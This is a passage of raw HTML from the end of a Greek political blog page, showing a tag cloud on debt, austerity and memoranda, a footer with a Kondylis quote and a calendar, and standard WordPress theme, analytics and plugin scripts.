<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-115 tag-link-position-29" style="font-size: 16.563106796117pt;" aria-label="κυβέρνηση Κοινωνικής Σωτηρίας (12 items)">κυβέρνηση Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7%cf%82-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%82/" class="tag-cloud-link tag-link-195 tag-link-position-30" style="font-size: 10.990291262136pt;" aria-label="κυβέρνησης Κοινωνικής Σωτηρίας (4 items)">κυβέρνησης Κοινωνικής Σωτηρίας</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%ce%b4%ce%ac%ce%bd%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-302 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="κόκκινα δάνεια (5 items)">κόκκινα δάνεια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%b9%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1/" class="tag-cloud-link tag-link-132 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="λιτότητα (3 items)">λιτότητα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c/" class="tag-cloud-link tag-link-369 tag-link-position-33" style="font-size: 9.631067961165pt;" aria-label="μεταναστευτικό (3 items)">μεταναστευτικό</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1/" class="tag-cloud-link tag-link-188 tag-link-position-34" style="font-size: 12.077669902913pt;" aria-label="μνημονιακό «οδοστρωτήρα» (5 items)">μνημονιακό «οδοστρωτήρα»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bf%ce%b4%ce%bf%cf%83%cf%84%cf%81%cf%89%cf%84%ce%ae%cf%81%ce%b1%cf%82/" class="tag-cloud-link tag-link-243 tag-link-position-35" style="font-size: 10.990291262136pt;" aria-label="μνημονιακός «οδοστρωτήρας» (4 items)">μνημονιακός «οδοστρωτήρας»</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%b1/" class="tag-cloud-link tag-link-114 tag-link-position-36" style="font-size: 13.708737864078pt;" aria-label="μνημόνια (7 items)">μνημόνια</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%bd%ce%b7%ce%bc%cf%8c%ce%bd%ce%b9%ce%bf/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 10.990291262136pt;" aria-label="μνημόνιο (4 items)">μνημόνιο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bd%ce%ad%ce%bf-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%85%cf%80%ce%bf%ce%ba%ce%b5%ce%af%ce%bc%ce%b5%ce%bd%ce%bf/" class="tag-cloud-link tag-link-435 tag-link-position-38" style="font-size: 12.077669902913pt;" aria-label="νέο πολιτικό υποκείμενο (5 items)">νέο πολιτικό υποκείμενο</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%bf%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-314 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="παγκοσμιοποίηση (3 items)">παγκοσμιοποίηση</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8c%cf%83%cf%86%cf%85%ce%b3%ce%b5%cf%82/" class="tag-cloud-link tag-link-156 tag-link-position-40" style="font-size: 9.631067961165pt;" aria-label="πρόσφυγες (3 items)">πρόσφυγες</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%ce%bc%cf%86%cf%89%ce%bd%ce%af%ce%b1/" class="tag-cloud-link tag-link-251 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="συμφωνία (3 items)">συμφωνία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%ce%bf%ce%bc%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%af%ce%b1/" class="tag-cloud-link tag-link-316 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="τρομοκρατία (3 items)">τρομοκρατία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%86%cf%84%cf%8e%cf%87%ce%b5%ce%b9%ce%b1/" class="tag-cloud-link tag-link-72 tag-link-position-43" style="font-size: 9.631067961165pt;" aria-label="φτώχεια (3 items)">φτώχεια</a>
<a href="https://www.gpapasimos.gr/tag/%cf%87%cf%81%ce%ad%ce%bf%cf%82/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.708737864078pt;" aria-label="χρέος (7 items)">χρέος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%8d%cf%86%ce%b5%cf%83%ce%b7/" class="tag-cloud-link tag-link-192 tag-link-position-45" style="font-size: 9.631067961165pt;" aria-label="ύφεση (3 items)">ύφεση</a></div>
</div>  

					</aside>

    			
    		</div>
    		<!-- end wrapper -->
    	</div>
    	<!-- end outter-wrapper -->


		
		<!-- END LOOP -->


    	
		
		
		<!-- FOOTER -->
		
		<!-- FOOTER -->
		<footer>

            <!-- PRE FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper breadcrumb-wrapper">		
			<div class="wrapper">

				<ul class="canon_breadcrumbs"><li><a href="https://www.gpapasimos.gr"><i class="fa fa-home"></i></a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a></li><li><span class="canon_breadcrumbs_separator">/</span></li><li>ΕΥΡΩΠΑΪΚΟΣ «ΑΥΤΟΚΤΟΝΙΚΟΣ ΙΔΕΑΣΜΟΣ»</li></ul>
			</div>
		</div>	
            <!-- MAIN FOOTER -->
            

		<!-- Start Outter Wrapper -->
		<div class="outter-wrapper footer-wrapper">     
			<div class="wrapper clearfix">


				
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									<div id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m12!1m3!1d12304.350003592757!2d21.769089180657947!3d39.557634533768464!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!5e0!3m2!1sel!2sgr!4v1420970628529" frameborder="0" style="border:0"></iframe></div>
		</div>  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 ">

									
			<div id="scene_quote-2" class="widget scene_quote">
			<h3 class="widget-title">Παναγιωτης Κονδυλης </h3>
			<blockquote>
				"Όσοι ισχυρίζονται ότι ο συντηρητισμός έχει ανθρωπολογικές ρίζες, δεν κατάφεραν να δώσουν μια συνεκτική ερμηνεία της ιστορίας, στηριζόμενη στην πεποίθηση ότι η συντήρηση μιας υφιστάμενης κατάστασης πραγμάτων αποτελεί φυσική καταβολή «του» ανθρώπου"
							
			</blockquote>

			</div>

			  

								</div>
								
							
								<!-- FOOTER: WIDGET AREA -->
								<div class="widget col-1-3 last">

									<div id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://www.gpapasimos.gr/2021/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>  

								</div>
								
							
			</div>
		</div>
            <!-- POST FOOTER -->
            
		
		<!-- INSERT POST FOOTER -->
		<div class="outter-wrapper base-line">
			<div class="wrapper clearfix">

				<div class="foot left">
					© Copyright 2014-2016				</div>

				<div class="foot right">

                    
	<ul class="social-links boxy">

						<li><a href="https://www.facebook.com/giorgos.papasimos" target='_blank'><em class="fa fa-facebook-square"></em></a></li>
							<li><a href="https://twitter.com/PapasimosG" target='_blank'><em class="fa fa-twitter-square"></em></a></li>
			
	</ul>
				</div>

			</div>
		</div>

		</footer>
            
		
		<!-- GOOGLE ANALYTICS-->
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-86801871-1', 'auto');
  ga('send', 'pageview');

</script>
		<!-- WP FOOTER -->
				<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
	<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.gpapasimos.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-shortcodes-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/jquery.animateNumbers.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-sanitize.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-a11y.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-media.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/isotope.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/imagesloaded.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.flexslider-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fitvids.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.sidr.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelement-and-player.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/placeholder.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/mosaic.1.0.1.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.matchHeight-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/cleantabs.jquery.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.scrollUp.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/selectivizr-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scrollReveal.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/global_functions.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.gpapasimos.gr\/wp-admin\/admin-ajax.php","pageType":"single","templateURI":"https:\/\/www.gpapasimos.gr\/wp-content\/themes\/scene","canonOptions":{"use_responsive_design":"checked","use_boxed_design":"checked","use_maintenance_mode":"unchecked","maintenance_title":"We are doing maintenance work!","maintenance_msg":"Don't worry we will be back soon -- in the meantime why don't you visit <a href='http:\/\/www.google.com'><strong><u>Google<\/u><\/strong><\/a>.","favicon_url":"","dev_mode":"checked","autocomplete_words":"c++, jquery, I like jQuery, java, php, coldfusion, javascript, asp, ruby, Academy Awards, Alltheweb, Altavista, Alyssa Milano, Amateur, Amazon, American Express, American Music Awards, Ampland, Andrea Thompson, Angelia Jolie, Animated Graphics, Anna K Virus, Anna Kournikova, AOL, Apartments, Applet, Asian, Atkins Diet, Attila the Hun, Auctions, Austin Powers, Australian Open, Automobiles, AVI, Backstreet Boys, Bands, Barbie, Baseball, Beach, Beanie Babies, Beatles, Bible, Big Brother, Bikinis, Black and White, Black History Month, Blair Witch Project, Blink 182, Blink-182, BMW, Books, Brad Pitt, Bradley Chait, Britney Spears, Brooke Burke, Bruce Lee, Buffy the Vampire Slayer, Business, Capital Punishment, Carmen Electra, Cars, Casinos, Cats, CD Roms, Celebrity, Census, Charlie's Angels, Chat, Cheats, Chinese New Year, Christina Aguilera, Christmas, Chrono Cross, Chyna, Cindy Crawford, Cindy Margolis, Claire Swire, Classified, Cliff Notes, Clip Art, Coca Cola, Codes, College Football, Colleges, Compaq, Computers, Cookie Recipes, Costumes, Coyote Ugly, Dale Earnhardt, Darva Conger, David Blaine, Day of the Dead, Daytona 500, Dean Kamen, Death Penalty, Denise Richards, Destiny's Child, Detroit Auto Show, Diablo 2, Diet, Digimon, Digital Cameras, Disney, Diwali, DMX, Dogs, Domains, Download, Dr. Dree, Dragonball, Dreamcast, Drudge Report, DVD, E Cards, Easter, EBay, Election 2000, Ellis Island, Eminem, Emmy Awards, Entertainment, Excite, Family, Fans, Fast Search, Father's Day, Female, Final Fantasy, Firestone Tires, Flowers, Fonts, Food, Foot and Mouth Disease, Football, Ford, Free, Free Games, Freebies, FreeNet, Freeware, Friends, FTP, Fun, Funny, Games, Geena Davis, Genealogy, Getaway, Gladiator, Gnutella, Go, Golden Globes, Golf, Golf Clubs, Google, GoTo, Graduation, Grammy Awards, Greek Mythology, Greeting Cards, Grinch, Groundhog Day, Gundam Wing, Guns, Half Life Counter Strike, Halloween, Hannibal, Harley Davidson, Harry Potter, Health, Hewlett Packard, History, Holocaust, Honda, Horoscopes, HotBot, Hotels, Hotmail, Houses, Howard Stern, Humor","google_analytics_code":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-86801871-1', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"checked"},"canonOptionsFrame":{"header_layout":"v1","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"unchecked","sticky_turn_off_width":"768","header_padding_top":"15","header_padding_bottom":"15","pos_left_element_top":"10","pos_left_element_left":"0","pos_right_element_top":"0","pos_right_element_right":"0","logo_url":"http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/11\/71.jpg","logo_text":"","logo_text_size":"48","logo_max_width":"400","header_banner_code":"<a href='#'><img src='http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/03\/2.jpg'\/><\/a>\r\n","header_text":"The Lifestyle and Culture Magazine","social_in_new":"checked","social_links":[["fa-facebook-square","https:\/\/www.facebook.com\/giorgos.papasimos"],["fa-twitter-square","https:\/\/twitter.com\/PapasimosG"]],"toolbar_search_button":"checked","show_pre_footer":"checked","show_widgetized_footer":"checked","show_post_footer":"checked","footer_text":"\u00a9 Copyright 2014-2016"},"canonOptionsPost":{"show_post_meta":"checked","show_post_nav":"checked","show_comments":"checked","show_archive_title":"checked","show_cat_description":"checked","show_archive_author_box":"checked","show_meta_date":"checked","show_meta_comments":"checked","show_meta_likes":"checked","show_meta_views":"checked","blog_layout":"sidebar","blog_sidebar":"canon_archive_sidebar_widget_area","blog_style":"masonry","blog_excerpt_length":"350","blog_masonry_columns":"2","cat_layout":"sidebar","cat_sidebar":"canon_archive_sidebar_widget_area","cat_style":"classic","cat_excerpt_length":"250","cat_masonry_columns":"1","archive_layout":"sidebar","archive_sidebar":"canon_archive_sidebar_widget_area","archive_style":"classic","archive_excerpt_length":"350","archive_masonry_columns":"2","search_box_text":"What are you looking for?","404_layout":"sidebar","404_sidebar":"canon_archive_sidebar_widget_area","404_title":"Error 404 Page","404_msg":"Sorry, It seems we can\u2019t find what you\u2019re looking for. Perhaps searching can help.","archive_ads":[{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"}],"use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_cwa_shop-sidebar"},"canonOptionsAppearance":{"body_skin_class":"skin-1","color_page_bg":"#f1f1f1","color_body_bg":"#ffffff","color_general_text":"#222222","color_body_link":"#222222","color_body_link_hover":"#ea9502","color_body_headings":"#222222","color_general_text_2":"#adadad","color_logo_text":"#222222","color_prehead_bg":"#990000","color_prehead":"#ffffff","color_prehead_hover":"#ea9502","color_head_bg":"#ffffff","color_head":"#222222","color_head_hover":"#ea9502","color_posthead_bg":"#990000","color_posthead":"#ffffff","color_posthead_hover":"#ea9502","color_3rd_menu_bg":"#990000","color_sidr_block":"#20272b","color_menu_text_1":"#ffffff","color_block_headings":"#990000","color_feat_text_1":"#db8b00","color_quotes":"#555f64","color_white_text":"#ffffff","color_foot_bg":"#20272b","color_btn_1":"#20272b","color_btn_1_hover":"#ffa600","color_block_light":"#f6f6f6","color_feat_title":"#ffffff","color_border_1":"#fefefe","color_border_2":"#eaeaea","color_border_3":"#2b363c","color_foot":"#ffffff","color_foot_a":"#ea9502","color_foot_2":"#b6b6b6","color_foot_bg_2":"#2b363c","color_forms_bg":"#f4f4f4","color_baseline_bg":"#171e20","color_baseline":"#b6b6b6","color_baseline_hover":"#ea9502","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","font_main":["Tinos","regular","greek-ext"],"font_headings":["Ubuntu Condensed","regular","greek-ext"],"font_nav":["Ubuntu Mono","regular","greek-ext"],"font_headings_meta":["Ubuntu","regular","greek-ext"],"font_bold":["Tinos","700","greek-ext"],"font_italic":["Tinos","italic","greek-ext"],"font_strong":["Tinos","700","greek-ext"],"font_logo":["Tinos","regular","greek-ext"],"lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","lazy_load_on_pagebuilder_elements":"unchecked","lazy_load_on_archive_posts":"unchecked","lazy_load_on_widgets":"unchecked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2"},"canonOptionsAdvanced":{"custom_widget_areas":{"9999":"","0":"Sitemap","1":"Shortcodes Sidebar","2":"Contact Sidebar","3":"Shop Sidebar","4":"Home 2 Sidebar","5":"Home 3 Sidebar","6":"Home 5 Sidebar","7":"Facebook","8":"Stats","9":"Facts","10":"Gallery","11":"Trending","12":"Animated Number","13":"Latest Posts","14":"Quote","15":"Tweet"},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":"","reset_basic":"","reset_all":""}};
var extDataAutocomplete = {"autocompleteArray":["c++","jquery","I like jQuery","java","php","coldfusion","javascript","asp","ruby","Academy Awards","Alltheweb","Altavista","Alyssa Milano","Amateur","Amazon","American Express","American Music Awards","Ampland","Andrea Thompson","Angelia Jolie","Animated Graphics","Anna K Virus","Anna Kournikova","AOL","Apartments","Applet","Asian","Atkins Diet","Attila the Hun","Auctions","Austin Powers","Australian Open","Automobiles","AVI","Backstreet Boys","Bands","Barbie","Baseball","Beach","Beanie Babies","Beatles","Bible","Big Brother","Bikinis","Black and White","Black History Month","Blair Witch Project","Blink 182","Blink-182","BMW","Books","Brad Pitt","Bradley Chait","Britney Spears","Brooke Burke","Bruce Lee","Buffy the Vampire Slayer","Business","Capital Punishment","Carmen Electra","Cars","Casinos","Cats","CD Roms","Celebrity","Census","Charlie's Angels","Chat","Cheats","Chinese New Year","Christina Aguilera","Christmas","Chrono Cross","Chyna","Cindy Crawford","Cindy Margolis","Claire Swire","Classified","Cliff Notes","Clip Art","Coca Cola","Codes","College Football","Colleges","Compaq","Computers","Cookie Recipes","Costumes","Coyote Ugly","Dale Earnhardt","Darva Conger","David Blaine","Day of the Dead","Daytona 500","Dean Kamen","Death Penalty","Denise Richards","Destiny's Child","Detroit Auto Show","Diablo 2","Diet","Digimon","Digital Cameras","Disney","Diwali","DMX","Dogs","Domains","Download","Dr. Dree","Dragonball","Dreamcast","Drudge Report","DVD","E Cards","Easter","EBay","Election 2000","Ellis Island","Eminem","Emmy Awards","Entertainment","Excite","Family","Fans","Fast Search","Father's Day","Female","Final Fantasy","Firestone Tires","Flowers","Fonts","Food","Foot and Mouth Disease","Football","Ford","Free","Free Games","Freebies","FreeNet","Freeware","Friends","FTP","Fun","Funny","Games","Geena Davis","Genealogy","Getaway","Gladiator","Gnutella","Go","Golden Globes","Golf","Golf Clubs","Google","GoTo","Graduation","Grammy Awards","Greek Mythology","Greeting Cards","Grinch","Groundhog Day","Gundam Wing","Guns","Half Life Counter Strike","Halloween","Hannibal","Harley Davidson","Harry Potter","Health","Hewlett Packard","History","Holocaust","Honda","Horoscopes","HotBot","Hotels","Hotmail","Houses","Howard Stern","Humor"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/comment-reply.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-embed.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2'></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
